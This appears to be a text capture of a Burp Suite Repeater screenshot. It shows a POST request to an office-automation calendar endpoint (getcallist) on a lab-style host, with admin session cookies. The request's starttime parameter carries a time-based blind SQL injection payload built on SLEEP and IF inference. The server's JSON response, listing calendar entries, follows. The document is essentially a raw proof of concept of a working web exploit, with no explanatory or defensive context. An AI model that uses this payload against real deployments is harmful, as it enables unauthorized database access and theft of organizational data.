 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.130 ?
Request
Raw Params Headers Hex
POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1
Host: 10.10.10.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=admin; SID_1=47bc070b;
PHPSESSID=8s9lvu5r48t3i8smligo7j8tr4; OA_USER_ID=admin
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
starttime=AND (SELECT [RANDNUM] FROM
(SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])---&endtime=
1598918400&view=month&condition=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 30 Aug 2020 12:11:02 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 3425
{"status":1,"data":{"1":{"view":"month","type":"calendar","id":"1","key":"1","use
r_id":"admin","title":"去客户现场处理问题","start":"2019-08-02
16:00:00","cal_type":"1","cal_level":"2","end":"2019-08-02
17:00:00","allday":false,"urls":"","className":"","state":"已结束","state_type":3
,"originaltitle":"去客户现场处理问题","overstatus":"","edit":1,"dele":1,"editabl
e":true,"creator":"系统管理员","owner":"admin","owner_name":"系统管理员","share_us
er":"","location":"北京市海淀区紫竹院街道青竹宾馆会议中心青东商务区","taker":"","cal
endar_id":"0","cate_type":"personal","from_module":"0","remintype":0},"4":{"view
":"month","type":"calendar","id":"4","key":"4","user_id":"admin","title":"加班","
start":"2019-08-03 09:30:00","cal_type":"1","cal_level":"2","end":"2019-08-03
18:00:00","allday":false,"urls":"","className":"","state":"已结束","state_type":3
,"originaltitle":"加班","overstatus":"","edit":1,"dele":1,"editable":true,"creato
r":"系统管理员","owner":"admin","owner_name":"系统管理员","share_user":"","locatio
n":"锅炉房210室","taker":"","calendar_id":"0","cate_type":"personal","from_module
":"0","remintype":0},"3":{"view":"month","type":"calendar","id":"3","key":"3","u
ser_id":"admin","title":"产品讨论会","start":"2019-08-06
09:00:00","cal_type":"1","cal_level":"1","end":"2019-08-06
11:00:00","allday":false,"urls":"","className":"","state":"已结束","state_type":3
,"originaltitle":"产品讨论会","overstatus":"","edit":1,"dele":1,"editable":true,"
creator":"系统管理员","owner":"admin","owner_name":"系统管理员","share_user":"","l
ocation":"503办公室","taker":"","calendar_id":"0","cate_type":"personal","from_mo
dule":"0","remintype":0},"5":{"view":"month","type":"calendar","id":"5","key":"5
","user_id":"admin","title":"参加消防培训","start":"2019-08-09
13:00:00","cal_type":"1","cal_level":"4","end":"2019-08-09
18:00:00","allday":false,"urls":"","className":"","state":"已结束","state_type":3
,"originaltitle":"参加消防培训","overstatus":"","edit":1,"dele":1,"editable":true
,"creator":"系统管理员","owner":"admin","owner_name":"系统管理员","share_user":"li
jia,","location":"","taker":"","calendar_id":"1","cate_type":"personal","from_mo
dule":"0","remintype":0},"7":{"view":"month","type":"calendar","id":"7","key":"7
","user_id":"admin","title":"加班","start":"2019-08-17
09:30:00","cal_type":"1","cal_level":"2","end":"2019-08-17
18:00:00","allday":false,"urls":"","className":"","state":"已结束","state_type":3
? < + > Type a search term 0 matches
Done 3,773 bytes | 239 millis